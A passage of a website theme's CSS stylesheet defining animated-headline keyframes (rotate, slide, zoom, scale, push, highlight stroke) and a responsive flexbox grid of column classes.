    }
}
@-moz-keyframes cd-rotate-1-out {
    0% {
        -moz-transform: rotateX(0);
        opacity: 1;
    }
    35% {
        -moz-transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -moz-transform: rotateX(180deg);
        opacity: 0;
    }
}
@keyframes cd-rotate-1-out {
    0% {
        -webkit-transform: rotateX(0);
        -moz-transform: rotateX(0);
        -ms-transform: rotateX(0);
        -o-transform: rotateX(0);
        transform: rotateX(0);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        -moz-transform: rotateX(-40deg);
        -ms-transform: rotateX(-40deg);
        -o-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        -moz-transform: rotateX(180deg);
        -ms-transform: rotateX(180deg);
        -o-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}
.dl_animated_headline.type .dl_words_wrapper {
    vertical-align: top;
    overflow: hidden;
}
.dl_animated_headline.type .dl_words_wrapper::after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 90%;
    width: 1px;
    background-color: #aebcb9;
}
.dl_animated_headline.type .dl_words_wrapper.waiting::after {
    -webkit-animation: cd-pulse 1s infinite;
    -moz-animation: cd-pulse 1s infinite;
    animation: cd-pulse 1s infinite;
}
.dl_animated_headline.type .dl_words_wrapper.selected::after {
    visibility: hidden;
}
.dl_animated_headline.type .dl_words_wrapper.selected b {
    color: #0d0d0d;
}
.dl_animated_headline.type b {
    visibility: hidden;
}
.dl_animated_headline.type b.is-visible {
    visibility: visible;
}
.dl_animated_headline.type i {
    position: absolute;
    visibility: hidden;
}
.dl_animated_headline.type i.in {
    position: relative;
    visibility: visible;
}
@-webkit-keyframes cd-pulse {
    0% {
        -webkit-transform: translateY(-50%) scale(1);
        opacity: 1;
    }
    40% {
        -webkit-transform: translateY(-50%) scale(0.9);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(-50%) scale(0);
        opacity: 0;
    }
}
@-moz-keyframes cd-pulse {
    0% {
        -moz-transform: translateY(-50%) scale(1);
        opacity: 1;
    }
    40% {
        -moz-transform: translateY(-50%) scale(0.9);
        opacity: 0;
    }
    100% {
        -moz-transform: translateY(-50%) scale(0);
        opacity: 0;
    }
}
@keyframes cd-pulse {
    0% {
        -webkit-transform: translateY(-50%) scale(1);
        -moz-transform: translateY(-50%) scale(1);
        -ms-transform: translateY(-50%) scale(1);
        -o-transform: translateY(-50%) scale(1);
        transform: translateY(-50%) scale(1);
        opacity: 1;
    }
    40% {
        -webkit-transform: translateY(-50%) scale(0.9);
        -moz-transform: translateY(-50%) scale(0.9);
        -ms-transform: translateY(-50%) scale(0.9);
        -o-transform: translateY(-50%) scale(0.9);
        transform: translateY(-50%) scale(0.9);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(-50%) scale(0);
        -moz-transform: translateY(-50%) scale(0);
        -ms-transform: translateY(-50%) scale(0);
        -o-transform: translateY(-50%) scale(0);
        transform: translateY(-50%) scale(0);
        opacity: 0;
    }
}
.dl_animated_headline.rotate-2 .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.rotate-2 em,
.dl_animated_headline.rotate-2 i {
    display: inline-block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.dl_animated_headline.rotate-2 b {
    opacity: 0;
}
.dl_animated_headline.rotate-2 i {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
    -moz-transform: translateZ(-20px) rotateX(90deg);
    -ms-transform: translateZ(-20px) rotateX(90deg);
    -o-transform: translateZ(-20px) rotateX(90deg);
    transform: translateZ(-20px) rotateX(90deg);
    opacity: 0;
}
.is-visible .dl_animated_headline.rotate-2 i {
    opacity: 1;
}
.dl_animated_headline.rotate-2 i.in {
    -webkit-animation: cd-rotate-2-in 0.4s forwards;
    -moz-animation: cd-rotate-2-in 0.4s forwards;
    animation: cd-rotate-2-in 0.4s forwards;
}
.dl_animated_headline.rotate-2 i.out {
    -webkit-animation: cd-rotate-2-out 0.4s forwards;
    -moz-animation: cd-rotate-2-out 0.4s forwards;
    animation: cd-rotate-2-out 0.4s forwards;
}
.dl_animated_headline.rotate-2 em {
    -webkit-transform: translateZ(20px);
    -moz-transform: translateZ(20px);
    -ms-transform: translateZ(20px);
    -o-transform: translateZ(20px);
    transform: translateZ(20px);
}
.no-csstransitions .dl_animated_headline.rotate-2 i {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0);
    opacity: 0;
}
.no-csstransitions .dl_animated_headline.rotate-2 i em {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.no-csstransitions .dl_animated_headline.rotate-2 .is-visible i {
    opacity: 1;
}
@-webkit-keyframes cd-rotate-2-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(90deg);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(-10deg);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
    }
}
@-moz-keyframes cd-rotate-2-in {
    0% {
        opacity: 0;
        -moz-transform: translateZ(-20px) rotateX(90deg);
    }
    60% {
        opacity: 1;
        -moz-transform: translateZ(-20px) rotateX(-10deg);
    }
    100% {
        opacity: 1;
        -moz-transform: translateZ(-20px) rotateX(0);
    }
}
@keyframes cd-rotate-2-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(90deg);
        -moz-transform: translateZ(-20px) rotateX(90deg);
        -ms-transform: translateZ(-20px) rotateX(90deg);
        -o-transform: translateZ(-20px) rotateX(90deg);
        transform: translateZ(-20px) rotateX(90deg);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(-10deg);
        -moz-transform: translateZ(-20px) rotateX(-10deg);
        -ms-transform: translateZ(-20px) rotateX(-10deg);
        -o-transform: translateZ(-20px) rotateX(-10deg);
        transform: translateZ(-20px) rotateX(-10deg);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
        -moz-transform: translateZ(-20px) rotateX(0);
        -ms-transform: translateZ(-20px) rotateX(0);
        -o-transform: translateZ(-20px) rotateX(0);
        transform: translateZ(-20px) rotateX(0);
    }
}
@-webkit-keyframes cd-rotate-2-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-100deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-90deg);
    }
}
@-moz-keyframes cd-rotate-2-out {
    0% {
        opacity: 1;
        -moz-transform: translateZ(-20px) rotateX(0);
    }
    60% {
        opacity: 0;
        -moz-transform: translateZ(-20px) rotateX(-100deg);
    }
    100% {
        opacity: 0;
        -moz-transform: translateZ(-20px) rotateX(-90deg);
    }
}
@keyframes cd-rotate-2-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(0);
        -moz-transform: translateZ(-20px) rotateX(0);
        -ms-transform: translateZ(-20px) rotateX(0);
        -o-transform: translateZ(-20px) rotateX(0);
        transform: translateZ(-20px) rotateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-100deg);
        -moz-transform: translateZ(-20px) rotateX(-100deg);
        -ms-transform: translateZ(-20px) rotateX(-100deg);
        -o-transform: translateZ(-20px) rotateX(-100deg);
        transform: translateZ(-20px) rotateX(-100deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-90deg);
        -moz-transform: translateZ(-20px) rotateX(-90deg);
        -ms-transform: translateZ(-20px) rotateX(-90deg);
        -o-transform: translateZ(-20px) rotateX(-90deg);
        transform: translateZ(-20px) rotateX(-90deg);
    }
}
.dl_animated_headline.loading-bar span {
    display: inline-block;
    padding: 0.2em 0;
}
.dl_animated_headline.loading-bar .dl_words_wrapper {
    overflow: hidden;
    vertical-align: top;
}
.dl_animated_headline.loading-bar .dl_words_wrapper::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 0;
    background: #0096a7;
    z-index: 2;
    -webkit-transition: width 0.3s -0.1s;
    -moz-transition: width 0.3s -0.1s;
    transition: width 0.3s -0.1s;
}
.dl_animated_headline.loading-bar .dl_words_wrapper.is-loading::after {
    width: 100%;
    -webkit-transition: width 3s;
    -moz-transition: width 3s;
    transition: width 3s;
}
.dl_animated_headline.loading-bar b {
    top: 0.2em;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.dl_animated_headline.loading-bar b.is-visible {
    opacity: 1;
    top: 0;
}
.dl_animated_headline.slide span {
    display: inline-block;
    padding: 0.2em 0;
}
.dl_animated_headline.slide .dl_words_wrapper {
    overflow: hidden;
    vertical-align: top;
}
.dl_animated_headline.slide b {
    opacity: 0;
    top: 0.2em;
}
.dl_animated_headline.slide b.is-visible {
    top: 0;
    opacity: 1;
    -webkit-animation: slide-in 0.6s;
    -moz-animation: slide-in 0.6s;
    animation: slide-in 0.6s;
}
.dl_animated_headline.slide b.is-hidden {
    -webkit-animation: slide-out 0.6s;
    -moz-animation: slide-out 0.6s;
    animation: slide-out 0.6s;
}
@-webkit-keyframes slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes slide-in {
    0% {
        opacity: 0;
        -moz-transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -moz-transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}
@keyframes slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        -moz-transform: translateY(20%);
        -ms-transform: translateY(20%);
        -o-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
    }
}
@-moz-keyframes slide-out {
    0% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
    60% {
        opacity: 0;
        -moz-transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(100%);
    }
}
@keyframes slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        -moz-transform: translateY(120%);
        -ms-transform: translateY(120%);
        -o-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
        transform: translateY(100%);
    }
}
.dl_animated_headline.clip span {
    display: inline-block;
    padding: 0.2em 0;
}
.dl_animated_headline.clip .dl_words_wrapper {
    overflow: hidden;
    vertical-align: top;
}
.dl_animated_headline.clip .dl_words_wrapper::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background-color: #aebcb9;
}
.dl_animated_headline.clip b {
    opacity: 0;
}
.dl_animated_headline.clip b.is-visible {
    opacity: 1;
}
.dl_animated_headline.zoom .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.zoom b {
    opacity: 0;
}
.dl_animated_headline.zoom b.is-visible {
    opacity: 1;
    -webkit-animation: zoom-in 0.8s;
    -moz-animation: zoom-in 0.8s;
    animation: zoom-in 0.8s;
}
.dl_animated_headline.zoom b.is-hidden {
    -webkit-animation: zoom-out 0.8s;
    -moz-animation: zoom-out 0.8s;
    animation: zoom-out 0.8s;
}
@-webkit-keyframes zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
    }
}
@-moz-keyframes zoom-in {
    0% {
        opacity: 0;
        -moz-transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateZ(0);
    }
}
@keyframes zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        -moz-transform: translateZ(100px);
        -ms-transform: translateZ(100px);
        -o-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes zoom-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
    }
}
@-moz-keyframes zoom-out {
    0% {
        opacity: 1;
        -moz-transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -moz-transform: translateZ(-100px);
    }
}
@keyframes zoom-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        -moz-transform: translateZ(-100px);
        -ms-transform: translateZ(-100px);
        -o-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}
.dl_animated_headline.rotate-3 .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.rotate-3 b {
    opacity: 0;
}
.dl_animated_headline.rotate-3 i {
    display: inline-block;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.is-visible .dl_animated_headline.rotate-3 i {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
}
.dl_animated_headline.rotate-3 i.in {
    -webkit-animation: cd-rotate-3-in 0.6s forwards;
    -moz-animation: cd-rotate-3-in 0.6s forwards;
    animation: cd-rotate-3-in 0.6s forwards;
}
.dl_animated_headline.rotate-3 i.out {
    -webkit-animation: cd-rotate-3-out 0.6s forwards;
    -moz-animation: cd-rotate-3-out 0.6s forwards;
    animation: cd-rotate-3-out 0.6s forwards;
}
.no-csstransitions .dl_animated_headline.rotate-3 i {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
    opacity: 0;
}
.no-csstransitions .dl_animated_headline.rotate-3 .is-visible i {
    opacity: 1;
}
@-webkit-keyframes cd-rotate-3-in {
    0% {
        -webkit-transform: rotateY(180deg);
    }
    100% {
        -webkit-transform: rotateY(0);
    }
}
@-moz-keyframes cd-rotate-3-in {
    0% {
        -moz-transform: rotateY(180deg);
    }
    100% {
        -moz-transform: rotateY(0);
    }
}
@keyframes cd-rotate-3-in {
    0% {
        -webkit-transform: rotateY(180deg);
        -moz-transform: rotateY(180deg);
        -ms-transform: rotateY(180deg);
        -o-transform: rotateY(180deg);
        transform: rotateY(180deg);
    }
    100% {
        -webkit-transform: rotateY(0);
        -moz-transform: rotateY(0);
        -ms-transform: rotateY(0);
        -o-transform: rotateY(0);
        transform: rotateY(0);
    }
}
@-webkit-keyframes cd-rotate-3-out {
    0% {
        -webkit-transform: rotateY(0);
    }
    100% {
        -webkit-transform: rotateY(-180deg);
    }
}
@-moz-keyframes cd-rotate-3-out {
    0% {
        -moz-transform: rotateY(0);
    }
    100% {
        -moz-transform: rotateY(-180deg);
    }
}
@keyframes cd-rotate-3-out {
    0% {
        -webkit-transform: rotateY(0);
        -moz-transform: rotateY(0);
        -ms-transform: rotateY(0);
        -o-transform: rotateY(0);
        transform: rotateY(0);
    }
    100% {
        -webkit-transform: rotateY(-180deg);
        -moz-transform: rotateY(-180deg);
        -ms-transform: rotateY(-180deg);
        -o-transform: rotateY(-180deg);
        transform: rotateY(-180deg);
    }
}
.dl_animated_headline.scale b {
    opacity: 0;
}
.dl_animated_headline.scale i {
    display: inline-block;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.is-visible .dl_animated_headline.scale i {
    opacity: 1;
}
.dl_animated_headline.scale i.in {
    -webkit-animation: scale-up 0.6s forwards;
    -moz-animation: scale-up 0.6s forwards;
    animation: scale-up 0.6s forwards;
}
.dl_animated_headline.scale i.out {
    -webkit-animation: scale-down 0.6s forwards;
    -moz-animation: scale-down 0.6s forwards;
    animation: scale-down 0.6s forwards;
}
.no-csstransitions .dl_animated_headline.scale i {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
}
.no-csstransitions .dl_animated_headline.scale .is-visible i {
    opacity: 1;
}
@-webkit-keyframes scale-up {
    0% {
        -webkit-transform: scale(0);
        opacity: 0;
    }
    60% {
        -webkit-transform: scale(1.2);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@-moz-keyframes scale-up {
    0% {
        -moz-transform: scale(0);
        opacity: 0;
    }
    60% {
        -moz-transform: scale(1.2);
        opacity: 1;
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scale-up {
    0% {
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -ms-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0);
        opacity: 0;
    }
    60% {
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
@-webkit-keyframes scale-down {
    0% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
    60% {
        -webkit-transform: scale(0);
        opacity: 0;
    }
}
@-moz-keyframes scale-down {
    0% {
        -moz-transform: scale(1);
        opacity: 1;
    }
    60% {
        -moz-transform: scale(0);
        opacity: 0;
    }
}
@keyframes scale-down {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    60% {
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -ms-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0);
        opacity: 0;
    }
}
.dl_animated_headline.push b {
    opacity: 0;
}
.dl_animated_headline.push b.is-visible {
    opacity: 1;
    -webkit-animation: push-in 0.6s;
    -moz-animation: push-in 0.6s;
    animation: push-in 0.6s;
}
.dl_animated_headline.push b.is-hidden {
    -webkit-animation: push-out 0.6s;
    -moz-animation: push-out 0.6s;
    animation: push-out 0.6s;
}
@-webkit-keyframes push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes push-in {
    0% {
        opacity: 0;
        -moz-transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -moz-transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@keyframes push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        -moz-transform: translateX(10%);
        -ms-transform: translateX(10%);
        -o-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
}
@-webkit-keyframes push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
    }
}
@-moz-keyframes push-out {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
    60% {
        opacity: 0;
        -moz-transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(100%);
    }
}
@keyframes push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        -moz-transform: translateX(110%);
        -ms-transform: translateX(110%);
        -o-transform: translateX(110%);
        transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
        transform: translateX(100%);
    }
}
.billey_highlight_headline--style-rotate .billey_highlight_headline-dynamic-wrapper {
    text-align: left;
}
.highlight_headline .billey_highlight_headline-dynamic-wrapper {
    overflow: visible;
    text-align: inherit;
    position: relative;
}
.highlight_headline .billey_highlight_headline-dynamic-text {
    z-index: 1;
}
.highlight_headline .billey_highlight_headline-plain-text {
    z-index: 1;
    position: relative;
}
.highlight_headline svg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    overflow: visible;
}
.highlight_headline svg path {
    stroke: #0e4de3;
    stroke-width: 9;
    fill: none;
    stroke-dasharray: 1500;
    -webkit-animation: billey_highlight_headline-dash 10s infinite;
    animation: billey_highlight_headline-dash 10s infinite;
}
.highlight_headline svg path:nth-of-type(2) {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}
@-webkit-keyframes billey_highlight_headline-dash {
    0% {
        stroke-dasharray: 0 1500;
    }
    15% {
        stroke-dasharray: 1500 1500;
    }
    85% {
        opacity: 1;
    }
    90% {
        stroke-dasharray: 1500 1500;
        opacity: 0;
    }
    to {
        stroke-dasharray: 0 1500;
        opacity: 0;
    }
}
@keyframes billey_highlight_headline-dash {
    0% {
        stroke-dasharray: 0 1500;
    }
    15% {
        stroke-dasharray: 1500 1500;
    }
    85% {
        opacity: 1;
    }
    90% {
        stroke-dasharray: 1500 1500;
        opacity: 0;
    }
    to {
        stroke-dasharray: 0 1500;
        opacity: 0;
    }
}
.dl_animated_title_section .dl_animated_title_list {
    text-align: center;
}
.dl_animated_title_section .dl_animated_title_list .billey_highlight_headline,
.dl_animated_title_section .dl_animated_title_list .dl_animated_headline {
    font-size: 40px;
    line-height: 60px;
    font-weight: 300;
}
@media (max-width: 991px) {
    .dl_animated_title_section .dl_animated_title_list .billey_highlight_headline,
    .dl_animated_title_section .dl_animated_title_list .dl_animated_headline {
        font-size: 40px;
        line-height: 50px;
    }
}
.dl_animated_title_section .dl_animated_title_list .dl_words_wrapper {
    font-weight: 300;
}
.dl_animated_title_section .dl_animated_title_list.dl_animated_title_style_01 .dl_words_wrapper {
    color: #554afe;
}
.dl-row-revers {
    flex-direction: row-reverse;
}
@media (min-width: 991px) {
    .dl_banner_section.dl_banner_section_style_01 .dl-row-revers .dl_banner_img {
        right: auto;
        left: 140px;
    }
    .dl_banner_section.dl_banner_section_style_04 .dl-row-revers .dl_banner_img {
        right: auto;
        left: 140px;
    }
    .dl_banner_section.dl_banner_section_style_06 .dl-row-revers .dl_main_banner_img {
        right: auto;
        left: 0;
    }
}
.dl_container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 576px) {
    .dl_container {
        max-width: 540px;
    }
}
@media (min-width: 768px) {
    .dl_container {
        max-width: 720px;
    }
}
@media (min-width: 992px) {
    .dl_container {
        max-width: 960px;
    }
}
@media (min-width: 1200px) {
    .dl_container {
        max-width: 1200px;
    }
}
.dl_container_fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.dl_row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
[class*="dl_col_"],
[class^="dl_col_"] {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.dl_col_2 {
    -ms-flex: 0 0 16.66%;
    flex: 0 0 16.66%;
    max-width: 16.66%;
}
.dl_col_3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.dl_col_4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.dl_col_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
.dl_col_6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.dl_col_7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.dl_col_8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.dl_col_9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.dl_col_10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.dl_col_11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.dl_col_12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 576px) {
    .dl_col_sm_2 {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }
    .dl_col_sm_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_sm_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_sm_5 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .dl_col_sm_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_sm_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_sm_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_sm_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_sm_10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_sm_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_sm_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (min-width: 768px) {
    .dl_col_md_2 {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }
    .dl_col_md_3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .dl_col_md_4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .dl_col_md_5 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .dl_col_md_6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .dl_col_md_7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
    .dl_col_md_8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
    .dl_col_md_9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .dl_col_md_10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }
    .dl_col_md_11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }
    .dl_col_md_12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
